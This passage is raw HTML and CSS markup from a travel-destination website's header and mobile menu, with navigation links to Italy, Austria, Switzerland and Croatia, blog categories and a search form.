2,369.67c-13.74-1-27.07-3.4-39.88-7.06v-106.41h39.88v113.47Zm-59.88-290.76v77.23h-66.94l66.94-77.23Zm20,157.3V96.9s0-69.3,0-69.3c12.8-3.66,26.14-6.06,39.88-7.06v260.46h-39.88Zm-20-246.49v58.66l-51.54,59.45v-87.23c4.98-4.13,10.17-8.03,15.55-11.66,11.23-7.59,23.28-14.04,35.99-19.21Zm-107.56,106.12c8.78-20.77,21.04-39.73,36.02-56.16v91.23l-50.82,58.63c-.47-5.54-.71-11.15-.71-16.82,0-27.3,5.53-53.25,15.52-76.87Zm18.21,187.29c-13.65-20.2-23.64-43.04-29.07-67.61l34.13-39.38h84.28v179.55c-.82-.33-1.64-.66-2.45-1-35.43-14.98-65.61-40.04-86.9-71.57Zm274.33,55.95c-30.03,18.94-66.06,30.1-105.11,31.06v-113.93h176.51c-.09.21-.18.43-.27.64-14.87,34.12-39.71,62.41-71.13,82.23Zm86.14-215.24c-.24-.25-.46-.51-.7-.76-4.78-4.97-10.1-9.21-15.86-13.44-3.6-2.67-7.4-5.08-11.35-7.26V22.44h27.92v146.18Z"/>
      <path d="m397.59,154.4s.02.01.03.02c0,0,0,0,0,0l-.04-.03Z"/>
    </g>
  </g>
</svg></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Cali</span><span class="tdb-logo-text-tagline">Sight</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_29 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29" >
<style>@media (max-width:767px){.tdi_29{margin-top:5px!important;margin-bottom:5px!important}}</style>
<style>#tdm-popup-modal-cs_mobile_menu_sticky{align-items:center;justify-content:center}#tdm-popup-modal-cs_mobile_menu_sticky.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:scale(.95);transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-cs_mobile_menu_sticky.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:scale(1);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-cs_mobile_menu_sticky .tdm-popup-modal{box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2);background-color:var(--cs-white)}#tdm-popup-modal-cs_mobile_menu_sticky .tdm-pm-header{display:flex;border-width:1px;border-style:solid;border-color:#EBEBEB;background-color:var(--cs-white)}#tdm-popup-modal-cs_mobile_menu_sticky .tdm-pmh-close{top:0px;color:var(--cs-black)}#tdm-popup-modal-cs_mobile_menu_sticky.tdm-popup-modal-open{pointer-events:auto}#tdm-popup-modal-cs_mobile_menu_sticky .tdm-popup-modal-bg{background:rgba(13,31,45,0.95)}#tdm-popup-modal-cs_mobile_menu_sticky .tdm-pmh-close svg{fill:var(--cs-black)}#tdm-popup-modal-cs_mobile_menu_sticky .tdm-pmh-close:hover{color:var(--cs-blue)}#tdm-popup-modal-cs_mobile_menu_sticky .tdm-pmh-close:hover svg{fill:var(--cs-blue)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-cs_mobile_menu_sticky .tdm-pm-header{border-width:1px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-cs_mobile_menu_sticky .tdm-pm-header{border-width:1px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-cs_mobile_menu_sticky .tdm-popup-modal{width:100%;height:100%;border-radius:0px}#tdm-popup-modal-cs_mobile_menu_sticky .tdm-pm-header{border-width:0 0 1px 0;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-cs_mobile_menu_sticky .tdm-pm-body{padding:20px 0}#tdm-popup-modal-cs_mobile_menu_sticky .tdm-pmh-title{font-family:var(--sans-serif)!important}}</style>
<style>body .tdi_30{background-color:rgba(0,0,0,0)}body .tdi_30:before{background-color:var(--cs-blue)}.tdi_30 .tdm-btn-text,.tdi_30 i{color:var(--cs-black)}.tdi_30 svg{fill:var(--cs-black);fill:var(--cs-black)}.tdi_30 svg *{fill:inherit;fill:inherit}body .tdi_30:hover .tdm-btn-text,body .tdi_30:hover i{color:var(--cs-white);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_30:hover svg{fill:var(--cs-white);fill:var(--cs-white)}body .tdi_30:hover svg *{fill:inherit;fill:inherit}.tdi_30 i{color:var(--cs-black);-webkit-text-fill-color:unset;background:transparent}body .tdi_30:hover i{color:var(--cs-white);-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_30 .tdm-btn-icon:last-child{margin-left:14px}@media (max-width:767px){.tdi_30{padding:15px;height:auto;line-height:1;font-family:var(--sans-serif)!important}.tdi_30 svg{width:18px;height:auto}.tdi_30 .tdm-btn-icon:last-child{margin-left:0px}.tdi_30,.tdi_30:before{border-radius:50%}}</style><div class="tds-button td-fix-index"><a 
                href="#" 
                 title=""
                class="tds-button1 tdm-btn tdm-btn-lg tdi_30 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M887.48 850.963h-110.285v-659.64h110.285v659.64zM567.132 850.963h-110.356v-659.64h110.356v659.64zM246.825 850.963h-110.305v-659.64h110.305v659.64z"></path></svg></span></a></div><div id="tdm-popup-modal-cs_mobile_menu_sticky" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div class="pf-content"><div id="tdi_31" class="tdc-zone"><div class="tdc_zone tdi_32  wpb_row td-pb-row"  >
<style scoped>.tdi_32{min-height:0}</style><div id="tdi_33" class="tdc-row"><div class="vc_row tdi_34  wpb_row td-pb-row" >
<style scoped>.tdi_34,.tdi_34 .tdc-columns{min-height:0}.tdi_34,.tdi_34 .tdc-columns{display:block}.tdi_34 .tdc-columns{width:100%}.tdi_34:before,.tdi_34:after{display:table}</style><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_37 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdc-row .tdi_38 .tdm-title{color:var(--cs-black)}.tdc-row .tdi_38 .tdm-title{font-family:var(--sans-serif)!important;font-size:30px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_38 "><h2 class="tdm-title tdm-title-sm">Explore our destinations</h2></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_39 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" >
<style>.tdi_39{margin-bottom:5px!important;padding-bottom:40px!important;border-color:var(--cs-shadow)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}</style>
<style>.tdc-row .tdi_39{text-align:left!important}.tdc-row .tdi_39 .tdm-descr{color:var(--cs-blue);font-family:var(--sans-serif)!important;font-size:16px!important;line-height:1.2!important;font-weight:500!important}</style><p class="tdm-descr">& Make a booking today</p></div><div class="td_block_wrap td_block_list_menu tdi_40 td-blm-display-accordion td-pb-border-top cs-mobile-menu td_block_template_1 widget"  data-td-block-uid="tdi_40" >
<style>.tdi_40{margin-bottom:40px!important}</style>
<style>body .tdc-row .tdi_40 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdc-row .tdi_40 ul li a{justify-content:flex-start}body .tdc-row .tdi_40 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_40 ul li{margin-bottom:5px}body .tdc-row .tdi_40 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_40 .sub-menu{padding-left:10px;margin:10px 0}body .tdc-row .tdi_40 .sub-menu li{margin-bottom:5px}body .tdc-row .tdi_40 .sub-menu li:last-child{margin-bottom:0}body .tdc-row .tdi_40 a,body .tdc-row .tdi_40 .td-blm-sub-icon{color:var(--cs-black)}body .tdc-row .tdi_40 li.current-menu-item>a,body .tdc-row .tdi_40 li.current-menu-ancestor>a,body .tdc-row .tdi_40 li.current-category-ancestor>a,body .tdc-row .tdi_40 li.current-page-ancestor>a,body .tdc-row .tdi_40 a:hover,body .tdc-row .tdi_40 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_40 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_40 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_40 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_40 a:hover>.td-blm-sub-icon{color:var(--cs-blue)}body .tdc-row .tdi_40 .sub-menu a,body .tdc-row .tdi_40 .sub-menu .td-blm-sub-icon{color:var(--cs-black)}body .tdc-row .tdi_40 .sub-menu li.current-menu-item>a,body .tdc-row .tdi_40 .sub-menu li.current-menu-ancestor>a,body .tdc-row .tdi_40 .sub-menu li.current-category-ancestor>a,body .tdc-row .tdi_40 .sub-menu li.current-page-ancestor>a,body .tdc-row .tdi_40 .sub-menu a:hover,body .tdc-row .tdi_40 .sub-menu li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_40 .sub-menu li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_40 .sub-menu li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_40 .sub-menu li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_40 .sub-menu a:hover>.td-blm-sub-icon{color:var(--cs-blue)}body .tdc-row .tdi_40 .td-blm-sub-icon{font-size:8px;color:var(--cs-black)}body .tdc-row .tdi_40 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_40 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_40 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_40 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_40 a:hover>.td-blm-sub-icon{color:var(--cs-blue)}body .tdc-row .tdi_40 .sub-menu .td-blm-sub-icon{color:var(--cs-black)}body .tdc-row .tdi_40 .sub-menu li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_40 .sub-menu li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_40 .sub-menu li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_40 .sub-menu li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_40 .sub-menu a:hover>.td-blm-sub-icon{color:var(--cs-blue)}body .tdc-row .tdi_40 li{font-family:var(--sans-serif)!important;font-size:20px!important;line-height:1.4!important;font-weight:600!important}body .tdc-row .tdi_40 li .sub-menu li{font-family:var(--sans-serif)!important;font-size:18px!important;line-height:1.4!important;font-weight:500!important}</style><div class="td-block-title-wrap"></div><div id=tdi_40 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-3" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions menu-item-has-children menu-item-11392"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/"><span class="td-blm-menu-item-txt">Destinations</span><span class="td-blm-sub-icon" ><svg id="uuid-55da2b09-8b22-4037-865c-4cd76ede2f71" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 54.03 37.01">   <g id="uuid-adc584ae-d5a0-45bf-ada6-d14667a39e88" data-name="Layer 1">     <polygon points="27.01 37.01 0 0 27.01 12.99 54.03 0 27.01 37.01"/>   </g> </svg></span></a>
<ul class="sub-menu" >
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions menu-item-11550"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/italy/"><span class="td-blm-menu-item-txt">Italy</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions menu-item-11549"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/austria/"><span class="td-blm-menu-item-txt">Austria</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions menu-item-11548"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/switzerland/"><span class="td-blm-menu-item-txt">Switzerland</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions menu-item-11499"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/croatia/"><span class="td-blm-menu-item-txt">Croatia</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11401"><a href="https://alpe-adria-cycling.com/category/blog/"><span class="td-blm-menu-item-txt">Blog</span><span class="td-blm-sub-icon" ><svg id="uuid-55da2b09-8b22-4037-865c-4cd76ede2f71" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 54.03 37.01">   <g id="uuid-adc584ae-d5a0-45bf-ada6-d14667a39e88" data-name="Layer 1">     <polygon points="27.01 37.01 0 0 27.01 12.99 54.03 0 27.01 37.01"/>   </g> </svg></span></a>
<ul class="sub-menu" >
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions menu-item-11399"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/tours-day-trips/"><span class="td-blm-menu-item-txt">Tours &amp; Day Trips</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions menu-item-11397"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/seasonal-activities/"><span class="td-blm-menu-item-txt">Seasonal Activities</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions menu-item-11396"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/history-culture/"><span class="td-blm-menu-item-txt">History &amp; Culture</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions menu-item-11395"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/food-drink/"><span class="td-blm-menu-item-txt">Food &amp; Drink</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11402"><a href="https://alpe-adria-cycling.com/category/blog/travel/"><span class="td-blm-menu-item-txt">Travel</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11391"><a href="https://alpe-adria-cycling.com/cali-sight-post-your-listing/"><span class="td-blm-menu-item-txt">Post your Listing</span></a></li>
</ul></div></div></div><div class="td_block_wrap td_block_raw_css tdi_41 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_41" ><div id=tdi_41 class="td_block_inner td-fix-index"><style>.cs-live-search .tdb-search-form-inner input {
  border-width: 1px;
  border-style: solid;
  border-radius: 6px;
  border-color: var(--cs-shadow);
}
.cs-live-search .tdb-search-form-inner input:focus {
  border-color: var(--cs-blue) !important;
}
.cs-live-search .tdb-search-form-inner button {
  margin-left: 10px;
}
.cs-live-search .td-module-container {
  border-radius: 6px;
}
.cs-mobile-menu .menu > li {
  border-width: 0 0 1px 0;
  border-style: solid;
  border-color: var(--cs-shadow);
  padding: 5px 0 10px;
}
</style></div></div><div class="td_block_wrap tdb_header_search tdi_42 td-pb-border-top cs-live-search td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_42" >
<style>.tdc-row .tdi_42 .tdb-search-form{padding:0px;border-width:0px}.tdc-row .tdi_42 .tdb-head-search-form-input,.tdc-row .tdi_42 .tdb-head-search-placeholder{padding:10px}.tdc-row .tdi_42 .tdb-search-form-inner:after{border-width:0px}.tdc-row .tdi_42 .tdb-head-search-form-btn-icon{top:0px}.tdc-row .tdi_42 .tdb-head-search-form-btn{padding:10px 15px;border-radius:6px;color:var(--cs-white);background-color:var(--cs-blue);font-family:var(--sans-serif)!important;font-size:16px!important;line-height:1.2!important}.tdc-row .tdi_42 .tdb-aj-search-results{padding:20px 0 0 0;border-width:0px}.tdc-row .tdi_42 .result-msg{padding:20px 0 0 0;text-align:center;font-family:var(--sans-serif)!important;font-size:12px!important;line-height:1.2!important;font-style:normal!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdc-row .tdi_42 .tdb-search-form:before{background-color:var(--cs-white)}.tdc-row .tdi_42 .tdb-drop-down-search-inner{box-shadow:none}.tdc-row .tdi_42 .tdb-head-search-form-input{color:var(--cs-black);font-family:var(--sans-serif)!important;font-size:16px!important;line-height:1.2!important}.tdc-row .tdi_42 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 var(--cs-black)}.tdc-row .tdi_42 .tdb-head-search-placeholder{color:var(--cs-text-grey);font-family:var(--sans-serif)!important;font-size:16px!important;line-height:1.2!important}.tdc-row .tdi_42 .tdb-search-form-inner{box-shadow:none}.tdc-row .tdi_42 .tdb-head-search-form-btn svg,.tdc-row .tdi_42 .tdb-head-search-form-btn svg *{fill:var(--cs-white);fill:var(--cs-white)}.tdc-row .tdi_42 .tdb-head-search-form-btn:hover{color:var(--cs-white);background-color:var(--cs-dark-blue)}.tdc-row .tdi_42 .tdb-head-search-form-btn:hover svg,.tdc-row .tdi_42 .tdb-head-search-form-btn:hover svg *{fill:var(--cs-white);fill:var(--cs-white)}.tdc-row .tdi_42 .tdb-head-search-form-btn i{color:var(--cs-white)}.tdc-row .tdi_42 .tdb-head-search-form-btn:hover i{color:var(--cs-white)}.tdc-row .tdi_42 .result-msg,.tdc-row .tdi_42 .result-msg a{color:var(--cs-blue)}.tdc-row .tdi_42 .result-msg a:hover{color:var(--cs-dark-blue)}.tdc-row .tdi_42 .td_module_wrap{width:50%;float:left;padding-left:5px;padding-right:5px;padding-bottom:5px;margin-bottom:5px}.tdc-row .tdi_42 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdc-row .tdi_42 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdc-row .tdi_42 .tdb-aj-search-inner{margin-left:-5px;margin-right:-5px}.tdc-row .tdi_42 .td-module-container:before{bottom:-5px;border-color:#eaeaea}.tdc-row .tdi_42 .td-module-container{border-width:1px;border-style:solid;border-color:#000;border-color:var(--cs-shadow);flex-direction:column}.tdc-row .tdi_42 .entry-thumb{background-position:center 50%;border-radius:6px 6px 0 0}.tdc-row .tdi_42 .td-image-wrap{padding-bottom:50%}.tdc-row .tdi_42 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdc-row .tdi_42 .td-image-container,.ie11 .tdc-row .tdi_42 .td-image-container{flex:0 0 auto}.ie10 .tdc-row .tdi_42 .td-module-meta-info,.ie11 .tdc-row .tdi_42 .td-module-meta-info{flex:auto}.tdc-row .tdi_42 .td-post-vid-time{display:block}.tdc-row .tdi_42 .td-module-meta-info{padding:20px;border-color:#eaeaea}.tdc-row .tdi_42 .entry-title{margin:0px;font-family:var(--sans-serif)!important;font-size:14px!important;line-height:1.2!important;font-weight:400!important}.tdc-row .tdi_42 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:var(--sans-serif)!important}.tdc-row .tdi_42 .td-post-category:not(.td-post-extra-category){display:none}.tdc-row .tdi_42 .td-read-more{display:none}.tdc-row .tdi_42 .td-author-date{display:none}.tdc-row .tdi_42 .td-post-author-name{display:none}.tdc-row .tdi_42 .td-post-date,.tdc-row .tdi_42 .td-post-author-name span{display:none}.tdc-row .tdi_42 .entry-review-stars{display:none}.tdc-row .tdi_42 .td-icon-star,.tdc-row .tdi_42 .td-icon-star-empty,.tdc-row .tdi_42 .td-icon-star-half{font-size:15px}.tdc-row .tdi_42 .td-module-comments{display:none}.tdc-row .tdi_42 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdc-row .tdi_42 .td-module-title a{color:var(--cs-black);box-shadow:inset 0 0 0 0 var(--cs-black)}body .tdc-row .tdi_42 .td_module_wrap:hover .td-module-title a,.tdc-row .tdi_42 .tdb-aj-cur-element .entry-title a{color:var(--cs-black)!important}.tdc-row .tdi_42 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-black)}.tdc-row .tdi_42 .td-post-category{font-family:var(--sans-serif)!important}.tdc-row .tdi_42 .td-editor-date,.tdc-row .tdi_42 .td-editor-date .td-post-author-name,.tdc-row .tdi_42 .td-module-comments a{font-family:var(--sans-serif)!important}body .tdc-row .tdi_42 .tdb-aj-srs-title{font-family:var(--sans-serif)!important}body .tdc-row .tdi_42 .tdb-aj-sr-taxonomy{font-family:var(--sans-serif)!important}@media (min-width:768px){.tdc-row .tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_42 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;padding-bottom:5px;margin-bottom:5px}.tdc-row .tdi_42 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdc-row .tdi_42 .td_module_wrap .td-module-container:before{display:block!important}.tdc-row .tdi_42 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdc-row .tdi_42 .td-module-container:before{bottom:-5px}.tdc-row .tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 var(--cs-black)}.tdc-row .tdi_42 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-black)}@media (min-width:768px){.tdc-row .tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_42 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;padding-bottom:5px;margin-bottom:5px}.tdc-row .tdi_42 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdc-row .tdi_42 .td_module_wrap .td-module-container:before{display:block!important}.tdc-row .tdi_42 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdc-row .tdi_42 .td-module-container:before{bottom:-5px}.tdc-row .tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 var(--cs-black)}.tdc-row .tdi_42 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-black)}@media (min-width:768px){.tdc-row .tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdc-row .tdi_42 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;padding-bottom:5px;margin-bottom:5px}.tdc-row .tdi_42 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdc-row .tdi_42 .td_module_wrap .td-module-container:before{display:block!important}.tdc-row .tdi_42 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdc-row .tdi_42 .td-module-container:before{bottom:-5px}.tdc-row .tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 var(--cs-black)}.tdc-row .tdi_42 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-black)}@media (min-width:768px){.tdc-row .tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://alpe-adria-cycling.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><input type="hidden" value="tdcpt_tourism" name="post_type" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div></div></div> <!-- ./block --></div></div></div></div></div></div><div class="printfriendly pf-button pf-button-content pf-alignright"><a href="#" rel="nofollow" onClick="window.print(); return false;" title="Printer Friendly, PDF & Email"><img decoding="async" class="pf-button-img" src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-email-button-md.png" alt="Print Friendly, PDF & Email" style="width: 194px;height: 30px;"  /></a></div></div></div></div></div></div></div></div></div></div></div></div>                    </div>

                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_43" class="tdc-zone"><div class="tdc_zone tdi_44  wpb_row td-pb-row"  >
<style scoped>.tdi_44{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_45" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_46  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_46,.tdi_46 .tdc-columns{min-height:0}.tdi_46,.tdi_46 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_46 .tdc-columns{width:100%}.tdi_46:before,.tdi_46:after{display:none}.tdi_46{padding-top:10px!important;padding-bottom:10px!important;position:relative}.tdi_46 .td_block_wrap{text-align:left}</style>
<div class="tdi_45_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_45_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--cs-shadow)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_45_rand_style{background-color:var(--cs-white)!important}</style></div><div class="vc_column tdi_48  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_48{vertical-align:baseline}.tdi_48>.wpb_wrapper,.tdi_48>.wpb_wrapper>.tdc-elements{display:block}.tdi_48>.wpb_wrapper>.tdc-elements{width:100%}.tdi_48>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_48>.wpb_wrapper{width:auto;height:auto}div.tdi_48{width:150px!important}@media (min-width:768px) and (max-width:1018px){div.tdi_48{width:110px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_49 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49" >
<style>.tdi_49 .tdb-logo-a,.tdi_49 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_49 .tdb-logo-svg-wrap{max-width:40px;display:block}.tdi_49 .tdb-logo-svg-wrap svg{width:40px!important;height:auto}.tdi_49 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_49 .tdb-logo-img-wrap{display:block}.tdi_49 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;color:var(--cs-black);font-family:var(--sans-serif)!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:-1px!important;}.tdi_49 .tdb-logo-text-title{display:block;color:var(--cs-black);font-family:var(--sans-serif)!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:-1px!important;}.tdi_49 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_49 .tdb-logo-icon{top:0px;display:block}.tdi_49 .tdb-logo-svg-wrap>*{fill:var(--cs-blue)}.tdi_49 .tdb-logo-a:hover .tdb-logo-svg-wrap>*{fill:var(--cs-blue)}.tdi_49 .tdb-logo-a:hover .tdb-logo-text-title{color:var(--cs-blue);background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_49 .tdb-logo-a:hover .tdb-logo-text-tagline{color:var(--cs-blue);background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-logo-svg-wrap{max-width:30px}.tdi_49 .tdb-logo-svg-wrap svg{width:30px!important;height:auto}.tdi_49 .tdb-logo-text-title{font-size:12px!important;}.tdi_49 .tdb-logo-text-tagline{font-size:12px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://alpe-adria-cycling.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg id="uuid-cc646ce3-26aa-4c25-b8e1-851fd337984f" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 520.83 435">
  <g id="uuid-4a21c1e9-e33d-4cc9-a04d-e2cd9824af55" data-name="Layer 2">
    <g>
